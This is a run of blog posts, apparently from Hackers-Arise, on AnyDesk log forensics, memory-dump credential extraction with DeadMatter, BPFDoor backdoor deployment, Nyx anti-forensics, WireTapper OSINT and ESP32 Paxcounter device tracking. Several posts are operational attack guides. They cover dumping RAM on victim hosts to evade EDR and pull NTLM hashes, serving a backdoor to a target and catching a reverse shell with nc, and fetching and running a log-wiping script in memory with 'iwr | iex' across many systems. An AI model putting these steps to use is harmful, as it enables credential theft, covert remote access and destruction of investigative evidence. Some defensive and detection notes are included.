In many cases, the ad_svc.trace log contains the external IP address from which the hacker connected. “Logged in from” has the IP next to it, while “Accepting from” has the AnyDesk ID. These values were redacted.

anydesk ad_svc.trace log file contains the ip adress of the user accessing the machine via anydesk

Once you have the IP, you can block it and remove the app from the host if it’s not necessary. Many of these unauthorized connections originate from VPN servers, of course. 

Name & OS Information

Inside ad.trace you will find the hacker’s display name after “Incoming session request”. Right next to that field you will see their AnyDesk ID. You may also see references to the hacker’s operating system.

anydesk ad.trace log contains the name of the anydesk user and their anydesk id

Here the connection came from a Linux machine and they’d set their display name to “IT Dep” in an attempt to look legitimate.

Data Exfiltration

AnyDesk also supports file transfer both ways. Hackers can upload malware or exfiltrate sensitive company data directly through the session. In the ad.trace logs you will sometimes see references such as “Preparing files in …” which indicate file operations were taking place.

This line alone does not always tell you what exact files were transferred, especially if the hacker worked out of temporary directories. However, correlating those timestamps with Windows forensic artifacts can show exactly what the hacker copied.

anydesk ad.trace log contains the evidence of data exfiltration

In our case, files stored in the Documents folder were exfiltrated.

Summary

Given how widespread AnyDesk is, you should always treat its logs as high priority artifacts. AnyDesk is one RMM tool, and there are plenty more out there being actively abused for persistence. Make sure their logs are consistently collected and ingested into your SIEM so you can spot suspicious activity outside business hours.

If you’re interested in digital forensics, we recommend our training for both beginners and those looking to advance their forensic skills.

Our team also provides digital forensics services. If you need any support during an investigation, we’re always happy to help. Contact us at hackers-arise@protonmail.com

The post Digital Forensics: AnyDesk – Favorite Tool of APTs first appeared on Hackers Arise.

Digital Forensics: Extracting Credentials with DeadMatter

Welcome back, cyberwarriors!

During pentests, we often run into EDRs and antiviruses protecting endpoints. These mainly stop you from dumping hashes and running malware on the hosts. Although they’re often good at what they do, they still have flaws that make them vulnerable to chokers and killers that can terminate their process.

If you’ve ever tried dumping LSASS or extracting SAM and SYSTEM hives, you’ve seen the EDR block your attempts. There are legit ways to do it, for instance with reg.exe or Task Manager, but these have been abused for so long that they can’t be relied on anymore. Despite all that, dumping hashes is really easy if you do a complete memory dump with forensics tools and pull the hashes from the dump. These tools don’t just target LSASS, they do a full memory dump that includes everything. That’s what’s supposed to happen during incident response procedures, so nothing gets flagged and it won’t, because that would interfere with security work.

Today we want to show you how to use FTK Imager with DeadMatter to extract different credentials. FTK Imager needs a GUI, so if you don’t have it try running DumpIt from CLI instead. It’s available on GitHub.

What is DeadMatter

DeadMatter is written in C# and its whole job is to extract sensitive information from memory dumps. It scans raw data to find patterns associated with credentials, that way you can recover them even when the memory dump is incomplete or the format isn’t predictable. The tool is also lightweight and isn’t flagged by AV/EDR, so you can extract hashes on the victim machine directly without transferring these huge files around. The results include NTLM hashes, DPAPI keys, and other artifacts tied to logon sessions. The tool was first presented at Black Hat USA 2025.

Compiling DeadMatter

The repository for DeadMatter doesn’t include a precompiled binary and you will need to build it yourself. You can do it with Visual Studio or using the .NET Framework.

If you choose to compile it manually, you can clone the repository and execute the build process from PowerShell.

PS > dotnet build -c release
compiling deadmatter

Once it completes, Deadmatter.exe will be in the bin\Release directory. The build process usually completes without issues, if you have the required .NET components installed correctly.

If you prefer not to compile the tool yourself or run into problems during the process, you can use our compiled version to save time. We uploaded the compiled executable to our GitHub.

Capturing RAM

Before moving forward, it is important to understand that this technique relies on the ability to extract credentials from memory, which is significantly affected by the state of Credential Guard. If Credential Guard is enabled, credentials are isolated and you won’t be able to access them.

But in many environments with Windows 10 Pro or Windows Server versions prior to 2025, Credential Guard is often disabled. These systems are still widely used across corporate infrastructures. Newer deployments usually have it enabled by default now. To avoid unnecessary effort you can check the status of Credential Guard before proceeding.

PS > Get-CimInstance -ClassName Win32_DeviceGuard -Namespace root\Microsoft\Windows\DeviceGuard
checking credential guard

If it shows that it’s disabled {0}, you can proceed with memory acquisition.

We used FTK Imager to capture RAM. You just need open the app and click “Capture Memory”

capturing ram

Then you specify the name and the destination path. The default settings are enough.

capturing ram in a raw format

Our next step is exfiltration. Modern systems often have large amounts of RAM. Servers commonly have 16-32GB as a baseline, and systems that have Microsoft Exchange may have significantly more. A raw memory dump of this size can be quite large, but you can compress it with 7z. It’s possible to reduce it from 32GB down to 12 GB, if you don’t want to run DeadMatter directly on the compromised system.

Extracting Credentials

Once the dump is transferred, you can extract creds. To process a full memory dump in raw format using structured parsing and carving, run this:

PS > .\Deadmatter.exe -f memory_dump.raw
extracting ntlm credentials with deadmatter

The output is quite detailed. As you scroll through the results, you will find different credentials associated with active or recently active sessions on the system.

extracting ntlm credentials with deadmatter

If you want to rely purely on carving methods, you can ignore structured parsing and search the raw data directly:

PS > .\Deadmatter.exe -f memory_dump.raw -m carve

When you work with a minidump file and want to use a specific parsing method, you can define the technique and the Windows version:

PS > .\Deadmatter.exe -f lsass.dmp -m mimikatz -w WIN_10_1507 -v

There are also more advanced options available. For instance, you can extract both credentials and DPAPI keys with additional brute-forcing to find initialization vectors within the data:

PS > .\Deadmatter.exe -f memory_dump.raw -b -d

Try different methods and see if you can find more information. 

Defense

To protect yourself from these attacks, make sure Credential Guard is on. It’ll make the credentials inaccessible. It’s also a good idea to monitor which forensic tools are being used. Ideally, keep a whitelist of approved tools that way you can spot someone trying to do a dump without authorization.

Summary

While defenders should have a red team mindset, hackers should have a blue team mindset to know how things work on the other side. Digital forensics is a great field and applies to both sides. Extracting credentials from systems is just one of its uses, more advanced knowledge can help you with behavior analysis and evasion.

If you want to learn more about Digital Forensics, we have training for beginners and for those who want to advance their skills in it.

The post Digital Forensics: Extracting Credentials with DeadMatter first appeared on Hackers Arise.

Compromising Telecom Systems: Deploying and Detecting the BPFDoor Backdoor

Welcome back, aspiring cyberwarriors.

As you might know, not all dangerous threats are the loud ones. We often hear about ransomware campaigns that paralyze companies and demand money. Money is the key factor in these operations. If the victim pays once and gets their decryption key, there’s a chance they will pay a second time. That means the key must be delivered to the victim. Total destruction isn’t really the objective here. Things need to stay in a state where they can be fixed within a short period of time if the victim pays.

With state sponsored APTs, things are a bit different. Given the strategy China has right now in regards to the West, they’re trying to preposition themselves for a future conflict, so gaining as much access as possible is the current goal. Once things go south, all that compromised infrastructure starts crippling systems in a bid to cause as much damage as possible. That’s what happened before and during the first days of the Russian invasion of Ukraine and other countries, so there’s a good chance that’s what will happen during an active conflict with China.

An investigation by Rapid7 Labs found evidence of an advanced China nexus threat actor known as Red Menshen. This group has been placing stealthy digital sleeper cells inside telecommunications networks. These are long-term operations built for persistence and access to sensitive environments, including government infrastructure.

At the center of this activity is BPFdoor.

What is BPFDoor

BPFdoor doesn’t behave like conventional malware. It doesn’t open a visible listening port or maintain a C2 channel. BPFdoor is a passive Linux backdoor that works at a very low level in the system. It uses the Berkeley Packet Filter (BPF), which is a feature inside the Linux kernel designed for packet filtering and analysis. Normally, BPF is used for legitimate purposes such as monitoring. In this case, it is being abused. The backdoor attaches itself to a raw network socket and inspects incoming traffic. It can actually see packets before firewall rules have a chance to process them. So even if your firewall is configured correctly, the backdoor can still see traffic that should have been blocked.

Most of the time, the backdoor does nothing. It remains completely dormant, which makes it difficult to detect through behavior. It just waits for a “magic packet”. That magic packet has a predefined pattern known only to the hacker. When it arrives, the backdoor wakes up and gives the hacker a reverse shell, so that he doesn’t expose the entry point.

For this article we will use a simplified PoC. It doesn’t include advanced features such as encryption, persistence or espionage modules. But it’s enough to show the core idea and that’s what matters for our learning. The original rootkit can be found here.

Setting Up

We begin by cloning the repository and modifying the trigger file. That’s the file responsible for sending the magic packet that activates the backdoor.

kali > git clone https://github.com/pjt3591oo/bpfdoor.git
kali > cd bpfdoor
kali > vim trigger.c
editing the bpfdoor trigger

Inside trigger.c you need to specify two IP addresses. One is the target machine where the backdoor will run, and the other is your attacking machine. We used Kali for this.

You will notice a small detail in the code, a character ‘X’ placed before the IP address. It is a simple magic byte used by the PoC to identify valid trigger packets. It should not be removed, as it is part of the mechanism that wakes up the backdoor.

Once the file is ready, you compile both the trigger and the backdoor.

kali > gcc trigger.c -o trigger
kali > gcc bpfdoor -o bpfdoorpoc
kali > chmod +x trigger
compiling the bpfdoor backdoor and the trigger

After compiling, we are ready to move to the target system.

Exploitation

To move further we need to transfer the backdoor. There are different methods available for it. You can use temp.sh or a simple HTTP server.

Pick whatever is best for you and download it.

kali > python3 -m http.server 9001
ubuntu > wget http://192.168.56.107:9001/bpfdoorpoc

Once the file is downloaded, you make it executable and run it.

ubuntu > chmod +x bpfdoorpoc
ubuntu > ./bpfdoorpoc
delivering the bpfdoor backdoor

At this point, the rootkit appears to hang. This is expected behavior. The backdoor is now running in the background, waiting for the magic packet. You might see some output, but nothing really tells you what it’s doing.

Set up a listener on Kali to receive your reverse shell

kali > nc -lvnp <port>

The trigger sends a packet that the backdoor recognizes.

In a separate terminal you execute the trigger:

kali > ./trigger
triggering the backdoor

The trigger sends a packet that the backdoor recognizes.

receiving the reverse shell from the backdoor linux system

The moment it detects the correct pattern, it activates and sends you back a reverse shell. If everything is correct, you will see a connection. It’s a working shell on the target system.

This is the core idea behind BPFdoor.

Detection

The backdoor has been known since around 2022, but only recently has it been observed being actively used in attacks against telecommunications infrastructure. To detect it we can use a script made by Rapid7.

ubuntu > wget https://github.com/rapid7/Rapid7-Labs/blob/main/BPFDoor/rapid7_detect_bpfdoor.sh

ubuntu > chmod +x rapid7_detect_bpfdoor.sh
ubuntu > bash rapid7_detect_bpfdoor.sh
detecting the bpfdoor backdoor

The script attempts to find suspicious processes that match the behavior of BPFdoor. In our case, it found the PoC process and reported its process ID. Even stealthy malware can leave traces. Detection comes down to understanding how the system is supposed to behave (baseline) and finding deviations from it.

Summary

BPFdoor is an advanced Linux backdoor with a different approach to persistence and remote access. It’s being used by the Chinese to access our sensitive data. The whole Chinese campaign is about prepositioning the country for future global conflicts, so they can gain the upper hand in the chaos of a cyberwar. Their backdoor hides within the normal operation of the kernel and waits for a specific trigger. That makes it really hard to spot.

Telecoms have always been a desirable target along with industrial control systems. In light of these attacks, we started training on Building Your Own Mobile 4G Base Station. You’ll get to learn not just how to build a station, but how hackers attack it and how you can defend it. The knowledge is truly unique and a lot of work has gone into making the training.

The post Compromising Telecom Systems: Deploying and Detecting the BPFDoor Backdoor first appeared on Hackers Arise.

Mobile Forensics: Extracting Data from WhatsApp

Welcome back, digital investigators!

Many of our messengers sit somewhere between privacy and routine. People treat chats like a private conversation and because it feels comfortable, they often share things they wouldn’t say on social media. The data stored in those apps is valuable for forensics. It may have chats, media and group membership with timestamps. Using this data we can reconstruct events. 

We’re going to take a close look at WhatsApp forensics today and show you the artifacts you can find on Android and iOS. It’ll be a deep dive on how WhatsApp keeps its data and what those files contain. All of it in plain language.

At Hackers-Arise we assist people with forensic investigations to uncover cybercrime and help with incident response. WhatsApp is part of that.

WhatsApp Artifacts on Android Devices

On Android, WhatsApp stores its private app data inside the device’s user data area. You will find the app’s files under /data/data/com.whatsapp/ or equivalently /data/user/0/com.whatsapp/ on many devices. These directories are not accessible without root, so to read them directly you need a physical dump of the file system or root. If you do not have root or a physical image, your options are restricted to logical backups.

whatsapp files
Source: Group-IB

There are two important files here: wa.db and msgstore.db. Both are SQLite databases and together they form the core of WhatsApp evidence.

analyzing wa.db file whatsapp
Source: Group-IB

wa.db is the contacts database. It has the WhatsApp user’s contacts with phone numbers, display names, status, timestamps for when contacts were created or changed. You can open the file with a SQLite browser to see its tables. The interesting tables here are those that store contact records (wa_contacts or similar), sqlite_sequence that has auto-increment counts and android_metadata with app language.

reading contact names
Source: Group-IB

Wa.db is basically the address book for WhatsApp. It has names, numbers and a little context for each contact.

msgsore.db file whatsapp
Source: Group-IB

msgstore.db is the message store. This database has sent and received messages, timestamps, message status, senders and receivers and references to media files. In many WhatsApp versions you will find tables that include a general information table (sqlite_sequence), a full text index table for message content (message_fts_content or similar), the main messages table which usually contains the message body and metadata, messages_thumbnails which has images and their timestamps, and a chat_list table that stores chat entries. 

Be aware that WhatsApp changes its structure and field names may change between versions. Newer schema versions may include extra fields such as media_enc_hash, edit_version, or payment_transaction_id. So you need to inspect the schema first.

finding messages on whatsapp
reading whatsapp texts
Source: Group-IB

On many Android devices WhatsApp also keeps encrypted backups in a public storage location that you can find under /data/media/0/WhatsApp/Databases/ (the virtual SD card)

or /mnt/sdcard/WhatsApp/Databases/ for physical SD cards. Those backup files look like msgstore.db.cryptXX, where XX shows the cryptographic scheme version. 

encrypted whatsapp files
Source: Group-IB

The msgstore.db.cryptXX files are an encrypted copy of msgstore.db intended for device backups. To decrypt them you need a cryptographic key that WhatsApp stores privately on the device. The key can usually be found here: /data/data/com.whatsapp/files/. Without that key those encrypted backups are not readable.

Other important Android files and directories to examine include the preferences and registration XMLs in /data/data/com.whatsapp/shared_prefs/. The file com.whatsapp_preferences.xml often contains profile details and configuration. A fragment of such a file may show the phone number associated with the account, the app version, a profile message such as “Hey there! I am using WhatsApp” and the account display name. The registration.RegisterPhone.xml file typically has registration metadata like the phone number and regional format. 

The axolotl.db file in /data/data/com.whatsapp/databases/ holds cryptographic keys (used in the Signal/Double Ratchet protocol implementation) and account identification data. chatsettings.db has app settings. Logs are kept under /data/data/com.whatsapp/files/Logs/ and may include whatsapp.log as well as compressed rotated backups looking like whatsapp-YYYY-MM-DD.1.log.gz. They show app activity and errors.

whatsapp logs
Source: Group-IB

Media is often stored in the media tree on internal or external storage:

/data/media/0/WhatsApp/Media/WhatsApp Images/ for images,

/data/media/0/WhatsApp/Media/WhatsApp Voice Notes/ for voice messages (usually Opus format), WhatsApp Audio, WhatsApp Video, and WhatsApp Profile Photos.

whatsapp data stored externally
Source: Group-IB

Within the app’s private area you may also find cached profile pictures under /data/data/com.whatsapp/cache/Profile Pictures/ and avatar thumbnails under /data/data/com.whatsapp/files/Avatars/. Some avatar thumbnails use a .j extension, but those are just JPEG files.

If the device uses an SD card, a WhatsApp directory at the card’s root may store copies of shared files (/mnt/sdcard/WhatsApp/.Share/), a trash folder for deleted content (/mnt/sdcard/WhatsApp/.trash/), and the Databases subdirectory with encrypted backups and media subfolders mirroring those on internal storage. Deleted files in .trash folders can be used to recover media.

Keep in mind, some vendors may add features that change where app data is stored. For example, certain Xiaomi phones implement a “Second Space” feature that creates a second user workspace. WhatsApp in the second workspace stores its data under a different user ID path. That means it may be under /data/user/10/com.whatsapp/databases/wa.db rather than the usual /data/user/0/com.whatsapp/databases/wa.db

WhatsApp Artifacts on iOS Devices

On iOS, WhatsApp centralizes its data into a few places and all that data is commonly accessible via device backups. The main application database is often ChatStorage.sqlite located under /private/var/mobile/Applications/group.net.whatsapp.WhatsApp.shared/ but some forensic tools may display this as AppDomainGroup-group.net.whatsapp.WhatsApp.shared

chatsorage.sqlite file whatsapp ios
Source: Group-IB

Within ChatStorage.sqlite the interesting tables are ZWAMESSAGE and ZWAMEDIAITEM. The first one stores message records and the other one has metadata for attachments and media items. ZWAPROFILEPUSHNAME and ZWAPROFILEPICTUREITEM map WhatsApp identifiers to display names and avatars. The table Z_PRIMARYKEY may have general database metadata such as record counts.

extracting texts from ios whatsapp backups
Source: Group-IB

iOS also places supporting files in the group container. BackedUpKeyValue.sqlite can contain cryptographic keys and data for identifying account ownership. ContactsV2.sqlite stores contact details which include names, phone numbers, profile statuses and WhatsApp IDs. The consumer_version file holds the app version and current_wallpaper.jpg (or wallpaper in older versions) has the background image used in WhatsApp chats. The blockedcontacts.dat file lists blocked numbers, and pw.dat can hold an encrypted password. net.whatsapp.WhatsApp.plist or group.net.whatsapp.WhatsApp.shared.plist store profile settings.

contact info and preferences whatsapp ios
Source: Group-IB

Thumbnails, avatars and media are stored under /private/var/mobile/Applications/group.net.whatsapp.WhatsApp.shared/Media/Profile/ and /private/var/mobile/Applications/group.net.whatsapp.WhatsApp.shared/Message/Media/. WhatsApp logs (calls.log and calls.backup.log) can be found in the Documents or Library/Logs folders and will have information on call activity.

iOS devices are often backed up through iTunes or Finder, so you can extract WhatsApp artifacts from a device backup without a full file system image. If the backup is unencrypted it may include the ChatStorage.sqlite file and associated media. If the backup is encrypted you will need the backup password or legal access methods to decrypt it. Many investigators create a forensic backup and then examine the WhatsApp databases with a SQLite viewer and other forensic tools (Belkasoft) that understands this WhatsApp schema differences across versions.

Summary

Plainly speaking, WhatsApp forensics can help us understand who a suspect interacted with by viewing chat histories with timestamps, media files, message status (sent, delivered, read), groups, profile names and avatars and more. We understand this data can be accessed without authorization, violating people’s privacy, so part of our goal here was to show just how much data is actually stored on your phone. If you’re part of a sensitive group, look for other secure alternatives to WhatsApp and make sure your chats get deleted regularly to prevent unauthorized access to them. Disable cloud backups and try not to store those backups locally either. Even encrypted ones be cracked open by brute forcing the password.

If you’re interested in mobile forensics, you can join our training. We will walk you through the essentials of Android and iOS, explaining how evidence is stored on these devices. You will learn how investigators extract and analyze data, work with labs that involve finding hidden apps, working with encrypted chats and more.

The post Mobile Forensics: Extracting Data from WhatsApp first appeared on Hackers Arise.

Anti-Forensics: Hiding Your Presence with Nyx

Welcome back, aspiring cyberwarriors!

During red team engagements, we often have to deal with the logs that different operating systems store. Every action can leave behind digital evidence. That evidence is exactly what blue teams and digital forensics investigators rely on when reconstructing an attack.

Sometimes, however, a red team engagement is meant to simulate an adversary as realistically as possible. Hackers frequently attempt to hide what they did by erasing evidence of their activity or altering forensic artifacts to make investigations more difficult. If we want to accurately evaluate an organization’s ability to detect sophisticated intrusions, we also need to test how well it responds when an attacker attempts to remove those traces. There are different tools that exist that help reduce your footprint. For instance, HackShell, which we covered in one of our previous articles, makes Bash much stealthier, minimizing command history and improving OPSEC. 

But it does not help with removing all forensic traces that already exist throughout the operating system.

There is a different tool that focuses specifically on that task called Nyx.

What is Nyx

Nyx is a self-contained script for cleaning forensic traces on Linux, macOS, and Windows. The scripts walk through a predefined collection of forensic artifacts and remove or clean evidence that may have been generated during system usage.

Of course, no anti-forensics tool can guarantee that every trace of activity disappears. Modern enterprise environments often collect telemetry from many different sources including endpoint detection products, centralized log servers, network monitoring systems, cloud services, and backup solutions. Even if local artifacts are modified or deleted, evidence may still exist elsewhere. Nevertheless, Nyx has techniques that sophisticated hackers may attempt after achieving access to a system.

Below is only a portion of the Linux artifacts that Nyx targets. The complete list is considerably larger. Among the supported modules are shell history files, authentication logs, system logs, audit records, network-related artifacts, user activity, temporary files, and many other forensic traces that investigators commonly examine during an incident response investigation.

Since a significant portion of today’s infrastructure runs on Linux, the script includes modules that focus on the forensic artifacts generated by Linux servers and the services they host.

Windows typically runs less server infrastructure than Linux, so the list is somewhat shorter. Even so, Nyx still targets several important sources of forensic evidence, including Windows Event Logs, PowerShell history, registry-related security artifacts, and various other traces that investigators commonly analyze after a compromise.

Finally, macOS also receives attention with its own collection of supported forensic artifacts. Although the list is smaller than Linux, Nyx still includes modules designed to clean several sources of evidence that may reveal user or system activity.

Cleaning Forensic Evidence on Windows

Now we are ready to test the script and see how it works. There are several different ways you can execute it depending on your objective and your environment.

We will begin with Windows. Before actually cleaning anything, it is a good idea to start with -DryRun. This will show exactly what Nyx plans to clean without making any modifications to the system.

PS > wget https://raw.githubusercontent.com/evilsocket/nyx/refs/heads/main/nyx.ps1 -O nyx.ps1

PS > .\nyx.ps1 -DryRun

Although the output reports the items that would be cleaned, nothing has actually been removed. The dry run simply shows the actions that Nyx intends to perform. 

Let’s clean them now.

PS > .\nyx.ps1

At this point, Nyx begins processing its configured modules and attempts to remove the supported forensic artifacts from the local system.

The same thing can also be achieved through in-memory execution without writing the script to disk first. Running tools directly from memory is a common technique used by hackers because it reduces the number of files written to the filesystem. However, that does not automatically mean antivirus or endpoint detection products will ignore the activity. Modern security products monitor far more than just files stored on disk. They also observe process behavior, PowerShell activity, AMSI events, command-line arguments, parent-child process relationships, memory behavior, and many other indicators.

PS > iwr https://raw.githubusercontent.com/evilsocket/nyx/refs/heads/main/nyx.ps1 | iex

If needed, you can force execution without waiting for a confirmation prompt by adding the -Force flag. Useful when automating execution across multiple systems with PsExec.

Cleaning Forensic Evidence on Linux

Just as with Windows, it is often a good idea to begin by reviewing what the script intends to do before actually modifying the system.

If necessary, you can repeat the same process by listing the modules that will be used with the -n flag.

bash# > bash nyx.sh -n 

As you can see, it goes through multiple modules, including those related to IoT Smart Home devices, cryptocurrency artifacts, IDS and IPS logs, network traces, and many additional categories. This broad coverage also means that privacy-conscious users who want to remove unnecessary traces from their own systems may also find parts of the project useful, provided they understand what information is being deleted.

Summary

Instead of manually searching for dozens of log files, Nyx can speed up this process. It shows why centralized logging, endpoint monitoring and multiple layers of telemetry are so important. Even if a hacker succeeds in cleaning local artifacts, independent security systems may still preserve the evidence needed to detect and investigate the intrusion.

If you want to go deeper into how privacy can be preserved on real systems and how forensic traces are created and analyzed, our Anti-Forensics training is your next step. We covered advanced techniques for preserving your privacy and understanding what investigators can still see even when you think you have covered your tracks.

The post Anti-Forensics: Hiding Your Presence with Nyx first appeared on Hackers Arise.

OSINT: WireTapper – Mapping Surveillance and Wireless Devices Around You

Welcome back, aspiring cyberwarriors!

Take a second and think about how many devices are actually working around you right now. Cameras on street corners, routers sitting inside nearby homes, Bluetooth earbuds in someone’s pocket, cell towers just outside of view. All of that is happening constantly, yet almost none of it is visible to the average person walking by. If you actually wanted to check what devices were nearby today, you would probably end up jumping from one app to another, waiting for each one to load, and still walking away without the full picture. It is slow, it is frustrating, and honestly, it takes all the fun out of exploring what is really going on around you.

A lot of these devices are not just sitting there minding their own business. Many of them are built specifically to track you. A recent video on X showed this. It captured a flock camera taking several pictures of a moving vehicle, running those pictures through some kind of analysis, and then filing everything away in an indexed format.

In the screenshot above, you can see the guy picking up the signal coming straight off the camera, while the camera itself keeps emitting a steady beam of infrared. Here is the full video.

Privacy is not a crime, and you have every right to know what might be watching you. The real challenge has always been figuring out where all of these surveillance devices are hiding. That’s where WireTapper can help us. It pulls data from Wigle, Shodan, and OpenCelliD one at a time. That way, you can see every one of these devices in your area.

WireTapper

WireTapper is a wireless OSINT tool designed to discover, map, and analyze radio based devices using passive signal intelligence. WireTapper detects and correlates signals coming from all the common wireless technologies you would expect to run into. This helps you understand what devices actually exist nearby and where they are likely located all without ever having to actively intrude on anything.

WireTapper can identify leaked Wi-Fi network credentials, and it does this through a privacy-protecting k-Anonymity query scheme, meaning it can check for exposed passwords without ever exposing your own search to the outside world.

Setting Up

Let’s quickly walk through the installation process. It’s a lot simpler than it looks.

kali > git clone https://github.com/h9zdev/WireTapper.git
kali > cd WireTapper
kali > python3 -m venv venv; source venv/bin/activate
kali > pip3 install -r WireTapper.txt

Once that finishes, you will need to grab API keys from each of the services mentioned above. Do not worry too much about Shodan, since its API is paid and WireTapper will still run fine without it. There are two ways to plug these keys into the app. You can either open app.py and enter them directly, or you can use app-env.py instead, which pulls the keys in through environment variables.

After you have picked your method, we recommend also installing python-dotenv, since it makes handling those environment variables a lot smoother.

kali > pip3 install python-dotenv

Working with WireTapper

Once everything is installed, you are ready to start the app and open the web interface.

kali > python3 app.py

The web interface will be waiting for you right here: http://localhost:8080/map-w

This is the dashboard you will land on the moment you open the page. It takes a little while to load everything, so give it a few minutes before you start clicking around. Once it settles in, you can zoom into whatever area you are curious about and start picking apart what is actually hiding there.

Just keep in mind that you need valid API keys for the app to work the way it is meant to. Without them, WireTapper will simply generate dummy data so you can still see how everything normally looks inside it. On Wigle specifically, your email needs to be verified before the connection will work properly.

At the top of the dashboard, you will notice a switch that lets you jump between Wi-Fi uplink and Bluetooth scanners. That is how you filter what you are looking at.

Flip the switch back the other way, and you get the same kind of view but for Wi-Fi devices instead. This side usually includes things like cameras, routers, and other similar devices.

Exporting Results

All of these results can be exported complete with their names and coordinates, in case you decide to use them somewhere else later on.

The example above is just a taste of how those exported results are going to look. You can use this JSON file with other tools.

Summary

There is far more happening around us than most people realize. WireTapper makes it easier to visualize that activity by bringing together information about nearby wireless infrastructure in one interface. If you’re into OSINT, privacy, or wireless security, it’s a handy tool. 

OSINT is a valuable skill in many areas, especially when it comes to privacy, cybersecurity, and cyber warfare. The more you understand what information is publicly exposed, the better you can protect yourself and your digital assets. Our Ultimate OSINT Beginner training covers OPSEC, tracking, investigations, and much more across 23 lessons and 7.5 hours of video content.

We’re also hosting a live Remaining Anonymous training on August 11-13 at 3:00 PM UTC for all Subscriber and Subscriber Pro students.

The post OSINT: WireTapper – Mapping Surveillance and Wireless Devices Around You first appeared on Hackers Arise.

SDR (Signals Intelligence) for Hackers: Tracking People with ESP32-Paxcounter

Welcome back, aspiring cyberwarriors!

Lately, we’ve covered several tools you can use with your laptop to track nearby devices and people. While they’re useful, their effectiveness depends on the strength of your Bluetooth adapter, and, of course, you need to have your laptop with you.

This time, we’re doing things differently. We want to show you a device that can automatically monitor nearby devices for extended periods, anywhere you choose to place it, and as often as you want. It doesn’t rely solely on Bluetooth, as it also uses Wi-Fi, which is far more likely to be enabled, increasing the chances of detecting someone in your area.

What is Paxcounter

Paxcounter is an open-source firmware project that takes a cheap little ESP32 development board and turns it into a sensor that can count people. Almost every smartphone in the world is constantly sending out small Wi-Fi signals, called probe requests, and Bluetooth signals too, even when the phone is not connected to anything. Paxcounter listens for these signals in the air. It counts how many different devices it hears during each scan, and from that, it can tell you a real time estimate of how many people are nearby.

The project started out as a simple way to measure how many passengers or pedestrians pass through a certain spot. But over time, it grew into something much bigger. Now it works as a general purpose IoT platform, built on hardware that usually costs somewhere between $10 and $30. Besides its main job of counting Wi-Fi and Bluetooth devices, a Paxcounter can also read environmental sensors, track its GPS position, keep accurate time, and send all of that data out through LoRaWAN, MQTT, a local serial connection, or straight onto an SD card. 

How the Counting Works

The way Paxcounter counts people is simple, but it was clearly built with privacy in mind from the very start. Every scan cycle, which lasts 60 seconds by default, the device switches its Wi-Fi and Bluetooth radios into scanning mode and listens for probe requests and advertisement packets coming from nearby devices. Each of these packets carries a MAC address. Paxcounter takes just the last two bytes of that address and turns them into a short, temporary ID. This ID is only used to check for duplicates during that one scan cycle. Once the cycle ends, the count of unique IDs gets sent out, and the whole list is wiped from memory. The firmware also does not try to fingerprint any device. It never tries to figure out a phone’s brand, its operating system, or who owns it. All it wants to know is whether that device has already been counted in the current window.

paxcounter

This scan and clear cycle just keeps repeating, either nonstop or on a schedule if deep sleep power saving is turned on. The results, which include the Wi-Fi count, the Bluetooth count, and sometimes live sensor readings too, get packed into a small payload and sent out through whatever channel the device is set up to use. One thing worth knowing is that Wi-Fi and Bluetooth scanning actually share the same 2.4 GHz radio hardware on the ESP32. So running both scans at the same time slightly lowers the accuracy of each one. Because of that, the project’s own advice is to split Wi-Fi only counting and Bluetooth only counting across two separate devices whenever the best possible accuracy is needed for both.

One Firmware, Many Boards

Paxcounter comes with a hardware abstraction layer and its own pin mapping files for dozens of ESP32 and ESP32-S3 boards. These come from well known manufacturers like LILYGO and TTGO, Heltec, Pycom, WeMos, M5Stack, and Adafruit, and there is also a generic template ready for boards that are not officially supported yet. LILYGO even sells a ready-made board called Paxcounter LoRa, built specifically to run this firmware. 

lilygo paxcounter

Depending on which board you pick, your device can end up supporting a LoRaWAN radio for sending data over long distances while using very little power, an OLED status screen, or a single color, RGB, or larger LED matrix light to show status. It can also support a physical button for flipping through display pages or sending an alarm message, battery voltage monitoring, GPS positioning, a real time clock chip along with IF482 or DCF77 time telegram output, and even an SD card slot for logging data locally when there is no network around.

Because the whole system was designed to be truly portable, the documentation goes into real detail about power draw, which usually sits somewhere between 450 and 1000 milliwatts depending on how the device is set up. It also makes good use of the ESP32’s deep sleep mode, so a device can keep running for a long stretch of time on just one 18650 lithium ion battery cell. Members of the community have already shared several 3D printable enclosure designs on Thingiverse for the more popular boards.

3d printed enclosure

Getting the Device Up and Running

Paxcounter is built using PlatformIO instead of the plain Arduino IDE. This choice lets it work smoothly with editors like Visual Studio Code, Atom, or Eclipse, and it gives the project reproducible, script driven builds. In fact, the repository runs an automated PlatformIO build check every single time the code changes, using GitHub Actions, and there is even a CodeFactor badge that keeps an eye on ongoing code quality.

The configuration is intentionally spread across a handful of different files instead of being crammed into just one. This keeps board specific settings, behavioral settings, and personal settings nicely separated from each other. The platformio.ini file is where you select which board’s hardware profile you want to compile against. The paxcounter.conf file handles behavioral settings, things like how long a scan cycle lasts, sleep timing, and payload options. The shared lmic_config.h file sets the LoRaWAN region and frequency plan, so it matches the rules where you live. The shared loraconf.h file holds the device’s LoRaWAN join credentials, and the project recommends using OTAA rather than ABP for this. And the shared ota.conf file stores the Wi-Fi credentials the device uses for over the air firmware updates.

You can upload firmware the traditional way, over USB, or once a device has joined a LoRaWAN network, you can push updates over the air instead. A remote command tells the board to connect to Wi-Fi, check a hosted repository called PAX.express for a newer build, and then download and flash it automatically. If anything goes wrong during that process, it will roll back to the previous version on its own. Devices can also be set up to open a small local web based bootstrap menu right when they power on, which lets you upload a firmware file manually, even from a phone in tethering mode, without needing PlatformIO installed on site.

Configuration and Extensibility

Beyond just picking a board, Paxcounter gives you a long list of settings you can tune to fit your needs. It can log environmental data from sensors like the Bosch BMP180, BME280, BMP280, or BME680, read a Nova SDS011 particulate matter sensor to track dust in the air, and keep accurate time using either a DS3231 real time clock or a connected GPS module. 

extensions

Display and LED

On boards that come with an OLED display, Paxcounter shows live status information you can cycle through with a short press of the button. This includes the current pax count, meaning the people count, a histogram of recent activity, GPS status, environmental sensor readings, and the time of day. 

display

A long press of that same button sends an alarm message out over the network instead, which is a simple way to flag a problem from out in the field without needing any other kind of interface. Even on boards that do not have a display at all, a status LED still tells you what the device is doing through its blink pattern. You get a brief flash whenever a new Wi-Fi or Bluetooth device is spotted, a quick blink while the device is joining the LoRaWAN network, a short blink during data transmission, and a slow, long blink if there is a LoRaWAN stack error. Boards that have an RGB LED get a color coded version of these same signals.

led

How You Receive the Data

